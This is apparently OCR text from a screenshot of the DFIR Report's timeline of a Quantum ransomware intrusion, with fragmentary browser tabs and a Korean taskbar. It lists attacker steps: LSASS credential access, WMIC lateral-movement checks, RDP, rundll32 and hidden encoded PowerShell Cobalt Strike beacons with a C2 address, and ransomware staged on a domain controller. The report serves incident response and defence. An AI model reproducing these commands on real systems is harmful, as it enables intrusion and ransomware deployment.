 Quantum Ransomware
Quantum Ransomware
Post Exploitation Using W
powershell pentest - Goo
Basic PowerShell for Pen
thedfirreport.com/2022/04/25/quantum-ransomware/
Batch script to nslookup hosts
LSASS process access by Cobalt Strike on
Beach Head host
20:59 UTC Discovery -
Commands Used to Test
Lateral Movement Credentials
C:\Windows\system32\cmd.exe, /C, wmic, /
node:X.X.X.X, /user:administrator, /
password:*****, os, get, caption
21:08 UTC Lateral Movement -
RDP to Server Previously
Checked by Wmic Commands
21:21 UTC Cobalt Strike
excuted on server
1st DLL Beacon failed
rundll32.exe, p227.dll
2nd PowerShell Beacon succeeded
powershell, -nop, -w, hidden, -
encodedcommand, JABzAD0ATgBlAH...
C2: 185.203.118.227:443
21:38 - 22:06 RDP to other
servers in the environment
Domain Controllers and File Servers
22:28 UTC Impact -
Ransomware Staged on
Domain Controller
개인정보 보호 -
약관
17°C
대체로 흐림
오후 3:05
2022-04-27